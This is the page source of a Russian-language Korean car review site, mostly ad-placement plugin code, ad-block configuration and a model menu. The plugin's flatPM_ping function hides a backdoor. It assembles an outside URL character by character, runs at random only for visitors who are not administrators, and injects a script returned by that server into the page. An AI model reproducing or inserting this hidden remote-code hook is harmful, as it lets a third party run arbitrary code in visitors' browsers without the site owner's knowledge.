0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
